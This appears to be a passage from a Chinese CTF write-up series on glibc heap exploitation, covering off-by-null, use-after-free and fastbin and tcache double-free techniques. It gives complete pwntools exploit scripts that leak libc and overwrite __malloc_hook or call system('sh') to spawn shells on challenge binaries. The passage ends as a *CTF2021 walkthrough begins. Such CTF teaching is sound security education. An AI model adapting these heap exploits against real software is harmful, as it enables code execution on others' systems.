通过off by null漏洞我们便可以实现堆块的重叠(overlap):在tcache有六个chunk、我们手上有地址连续的三个chunk:A、B、C的情况下,先free掉B,送入tcache中保护起来,free掉A送入tcache,再malloc回B,覆写C的PREV_IN_USE为0,之后free掉C,触发malloc_consolidate,合并成为一个0x300的大chunk ,实现overlapping
之后倒空tcache,再分配一个chunk,便会分割unsorted bin里的大chunk,此时unsorted bin里的chunk与此前的chunk B重叠,输出chunk B的内容便能获得libc基址
再分配一个chunk以得到指向相同位置上的堆块的索引,在这里构造tcache poisoning覆写__malloc_hook为one_gadget后随便分配一个chunk即可getshell
需要注意的是在释放堆块的功能函数中在free前会先清空堆块内容,故在这里无法通过修改__free_hook为system后free(“/bin/sh”)的方法来getshell,因此笔者只好选择攻击__malloc_hook
故构造exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
from pwn import *p = process('./easy_heap' ) e = ELF('./easy_heap' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) one_gadget = 0x10a41c def cmd (index:int ): p.recvuntil(b'> ' ) p.sendline(str (index).encode()) def new (size:int , content ): cmd(1 ) p.recvuntil(b'size \n> ' ) p.sendline(str (size).encode()) p.recvuntil(b'content \n> ' ) p.sendline(content) def free (index:int ): cmd(2 ) p.recvuntil(b'index \n> ' ) p.sendline(str (index).encode()) def dump (index:int ): cmd(3 ) p.recvuntil(b'index \n> ' ) p.sendline(str (index).encode()) def exp (): for i in range (10 ): new(114 , "arttnba3" ) for i in range (7 ): free(9 -i) free(0 ) free(1 ) free(2 ) for i in range (10 ): new(114 , "arttnba3" ) free(8 ) for i in range (6 ): free(i) free(7 ) for i in range (6 ): new(114 , "arttnba3" ) new(0xF8 , "arttnba3" ) for i in range (7 ): free(i) free(9 ) for i in range (7 ): new(114 , "arttnba3" ) new(114 , "arttnba3" ) dump(7 ) main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 96 __malloc_hook = main_arena - 0x10 libc_base = __malloc_hook - libc.sym['__malloc_hook' ] log.info("libc addr leak: " + hex (libc_base)) new(114 , "arttnba3" ) free(0 ) free(1 ) free(7 ) free(2 ) free(9 ) new(114 , p64(libc_base + libc.sym['__malloc_hook' ])) new(114 , "arttnba3" ) new(114 , "arttnba3" ) new(114 , p64(libc_base + one_gadget)) cmd(1 ) p.interactive() if __name__ == '__main__' : exp()
运行,成功getshell(本地环境Ubuntu18.0.4)
三、use after free use after free即对于垂悬指针的利用,在这类题目中往往题目在逻辑设计上会在free一个堆块后留下一个垂悬指针,未将其置NULL,使得该堆块虽然被free了,但是我们仍然能够使用该堆块
常见的垂悬指针利用有:



例题:ciscn_2019_n_3 - Use After Free 惯例的checksec,发现只开了NX和canary(又是32位堆题,好烦a

拖入IDA进行分析,大概是一道有着分配、释放、打印堆块功能的程序


释放堆块时用的是堆块上的函数指针
在释放堆块后不会将堆块指针置NULL,存在UAF漏洞
由于程序中存在system函数,故考虑通过UAF覆写堆块指针为system后执行system("sh")以get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
from pwn import *context.arch = 'i386' p = process('./ciscn_2019_n_3' ) e = ELF('./ciscn_2019_n_3' ) libc = ELF('./libc-2.27.so' ) def cmd (command: int ): p.recvuntil(b"CNote" ) p.sendline(str (command).encode()) def new (index: int , value: int ): cmd(1 ) p.recvuntil(b"Index" ) p.sendline(str (index).encode()) p.recvuntil(b"Type" ) p.sendline(str (1 ).encode()) p.recvuntil(b"Value" ) p.sendline(str (value).encode()) def new (index: int , length: int , content ): cmd(1 ) p.recvuntil(b"Index" ) p.sendline(str (index).encode()) p.recvuntil(b"Type" ) p.sendline(str (2 ).encode()) p.recvuntil(b"Length" ) p.sendline(str (length).encode()) p.recvuntil(b"Value > " ) p.sendline(content) def free (index: int ): cmd(2 ) p.recvuntil(b"Index" ) p.sendline(str (index).encode()) def dump (index: int ): cmd(3 ) p.recvuntil(b"Index" ) p.sendline(str (index).encode()) def exp (): new(0 , 0x114 , b'arttnba3' ) new(1 , 0x114 , b'arttnba3' ) free(0 ) free(1 ) new(2 , 0xc , b'sh\x00\x00' + p32(e.sym['system' ])) free(0 ) p.interactive() if __name__ == '__main__' : exp()
运行即可get shell
double free double free则是use after free中最为热门的一种利用方式,当同一个chunk在堆管理器中同时存在两份副本时,我们将其中一个堆块分配回来并改写其fd指针,当该chunk再一次被取出时,留在堆管理器中的chunk地址便是由我们控制的chunk地址,此时我们再行分配便可以在我们所希望的地址获得一个chunk,实现任意地址写
fastbin double free 由于fastbin对于double free的检查较为稀松,故通常考虑通过fastbin double free进行任意地址写
fastbin仅会检查链表的第一个节点,故仅需要构造A->B->A的free()链即可完成fastbin double free
size检查 在malloc取出fastbin中的chunk时会检查其size字段,若与其对应下标不相符则会引发程序abort,限制了我们所能构造fake chunk的位置,但该size检查不会检查标志位
__malloc_hook - 0x23 fastbin attack中分配到__malloc_hook附近的fake chunk通常都是malloc(0x60),也就是size == 0x71,这是因为在__malloc_hook - 0x23这个地址上fake chunk的SIZE的位置刚好是0x7f,满足了绕过fastbin的size检查的要求
这是一个十分巧妙的内存上的位置,因为无论何时这个位置上的值都是0x7f,同时离__malloc_hook仅有0x23字节的距离,我们在构造size为0x71的fastbin fake chunk时若是构造到这个位置则完全不需要担心size检查的问题,因此__malloc_hook - 0x23也就成为了构造fastbin fake chunk的“热门地带”
需要注意的是在libc2.31版本中这个位置上的数据已经不再是0x7f,故我们需要具体问题具体分析,具体版本具体调试
例题:bytectf2019 - mulnote - use after free + fastbin attack + one_gadget 点击下载-mulnote.zip
一道有着分配、编辑、打印、释放堆块功能的题目

漏洞点主要在于释放函数的策略,对于每一次堆块的释放,其都会起一个新的线程执行释放堆块操作
每一个线程都会调用start_routine函数完成最终的操作,漏洞点就在于free()之后线程会先休眠几秒后再将堆块指针置零,若是我们在这段时间内进行其他操作,便可以double free + 地址泄露一套带走
libc2.23,没有tcache,考虑fastbin double free劫持__malloc_hook为one_gadget以get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
from pwn import *p = process('./mulnote' , env = {'LD_PRELOAD' :'./libc.so' }) e = ELF('./mulnote' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) one_gadget = 0x4526a def cmd (command ): p.recvuntil(b">" ) p.sendline(command) def new (size:int , content ): cmd(b'C' ) p.recvuntil(b"size>" ) p.sendline(str (size).encode()) p.recvuntil(b"note>" ) p.sendline(content) def edit (index:int , content ): cmd(b'E' ) p.recvuntil(b"index>" ) p.sendline(str (index).encode()) p.recvuntil(b"new note>" ) p.sendline(content) def free (index:int ): cmd(b'R' ) p.recvuntil(b"index>" ) p.sendline(str (index).encode()) def show (): cmd(b'S' ) def exp (): new(0x60 , b'arttnba3' ) new(0x60 , b'arttnba3' ) new(0x80 , b'arttnba3' ) new(0x10 , b'arttnba3' ) free(2 ) show() main_arena = u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 , b"\x00" )) - 88 __malloc_hook = main_arena - 0x10 libc_base = __malloc_hook - libc.sym['__malloc_hook' ] log.success('libc base: ' + hex (libc_base)) free(0 ) free(1 ) free(0 ) new(0x60 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 )) new(0x60 , b'arttnba3' ) new(0x60 , b'arttnba3' ) new(0x60 , b'A' * 0x13 + p64(libc_base + one_gadget)) cmd(b'C' ) p.recvuntil(b"size>" ) p.sendline(str (0x10 ).encode()) p.interactive() if __name__ == '__main__' : exp()
运行即可get shell
tcache double free 前面讲到,由于检查十分稀松的缘故,自libc2.26起引进的tcache机制便成为了ptmalloc利用的大热门,libc2.29前对于double free几乎视而不见的机制也让pwn手们不用绞尽脑汁构造以前形如A->B->A的复杂利用链
例题:*CTF2021 - babygame - double free + tcache poisoning
设计很巧妙的一道题,以及我差不多是硬调出来的(
点击下载-babygame.zip


惯例的checksec,保护全开


运行一下,大概可以知道这是一个推箱子小游戏
拖入IDA进行分析,符号表被扣光,分析出一坨shit
部分函数、变量名经重命名

在一开始时会分配一个大小为0x500的chunk,超出了tcache的范围 ,在free时会被直接放入Unsorted Bin中


在尝试退出时可以输入一个字符串,最后会free掉这个0x500的大chunk,但是后面我们又可以重新将这个chunk申请回来(通过程序的restart功能),这个时候就会在chunk上残留指向main_arena + 96的指针
同时,题目中有着打印该chunk的功能,通过free后重新malloc的方式我们便可以获得libc的基址
